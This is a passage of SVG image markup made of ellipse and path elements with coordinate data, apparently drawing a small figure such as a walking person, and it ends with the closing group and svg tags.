            <ellipse id="Oval-4" cx="18.6555118" cy="3.12720848" rx="3.13582677" ry="3.12720848"></ellipse>
            <path d="" id="Path-10"></path>
            <path d="M12.2069119,10.7679982 L11.3422238,13.4763731 C11.3422238,13.4763731 10.7370629,14.7278224 9.45159987,14.3754356 C8.16613688,14.0230488 8.35547203,12.6576082 8.35547203,12.6576082 L9.63469505,8.66980969 C9.63469505,8.66980969 9.76240077,8.37665172 10.0493591,8.13814362 C10.3363175,7.89963551 10.692845,7.79031851 10.692845,7.79031851 C10.692845,7.79031851 15.5382394,7.12975477 16.3425797,7.09693951 C17.1469201,7.06412425 19.0493498,7.44939209 19.0493498,7.44939209 C19.0493498,7.44939209 19.4983703,7.63084105 19.8002838,7.87208795 C20.1021973,8.11333484 20.2708692,8.42545886 20.2708692,8.42545886 L22.867974,12.3360515 L25.6598761,12.3626083 C25.6598761,12.3626083 26.9403654,12.5888826 26.9597652,13.8788549 C26.979165,15.1688271 25.7063213,15.4509335 25.7063213,15.4509335 L21.8382114,15.4509335 C21.8382114,15.4509335 21.3985022,15.405766 21.087854,15.1317815 C20.7772058,14.8577969 18.9612297,12.0063917 18.9612297,12.0063917 L17.6006892,18.1656862 C17.6006892,18.1656862 21.2130433,20.4764328 21.5670888,21.1679632 C21.9211343,21.8594936 22.8741597,28.4659586 22.8741597,28.4659586 C22.8741597,28.4659586 22.850512,29.5981858 21.6630721,29.8395932 C20.4756321,30.0810005 19.8002838,29.0908797 19.8002838,29.0908797 L18.7308908,22.9085311 L13.5806626,19.4404646 C13.5806626,19.4404646 12.995564,19.0983027 12.6601459,18.409925 C12.3247277,17.7215474 12.3477678,16.910198 12.3477678,16.910198 L13.9783824,10.485597 L12.2069119,10.7679982 Z" id="Path-11"></path>
            <path d="M11.775448,19.1302973 L9.35732666,28.1105294 C9.35732666,28.1105294 9.23811783,29.5333551 10.6006563,29.8648932 C11.9631948,30.1964312 12.5134438,28.8784878 12.5134438,28.8784878 L14.46488,21.4137503 C14.46488,21.4137503 12.9944687,20.4604057 12.5702628,20.1002351 C12.1460568,19.7400645 11.775448,19.1302973 11.775448,19.1302973 Z" id="Path-12"></path>
            <path d="M3.03217821,28.4411704 L0.992875826,27.9129069 C0.992875826,27.9129069 0.468300538,27.71142 0.243775044,27.3236025 C0.0192495506,26.9357849 0.054276075,26.3637231 0.054276075,26.3637231 L1.73619852,20.0739605 C1.73619852,20.0739605 1.94227771,19.2220526 2.74570843,18.7172683 C3.54913914,18.212484 4.57120237,18.2927671 4.57120237,18.2927671 L7.1943147,18.9419287 L8.10719041,15.6918413 C8.10719041,15.6918413 8.34708111,15.2619012 9.0146658,15.4183733 C9.6822505,15.5748455 9.62510266,16.0476178 9.62510266,16.0476178 L7.04747534,26.034608 C7.04747534,26.034608 5.67061021,25.2682273 4.33922879,26.0661888 C3.00784737,26.8641503 3.03217821,28.4411704 3.03217821,28.4411704 Z" id="Path-13"></path>
            <ellipse id="Oval-5" cx="5.74015748" cy="28.409894" rx="1.59448819" ry="1.59010601"></ellipse>
        </g>
    </g>
</svg>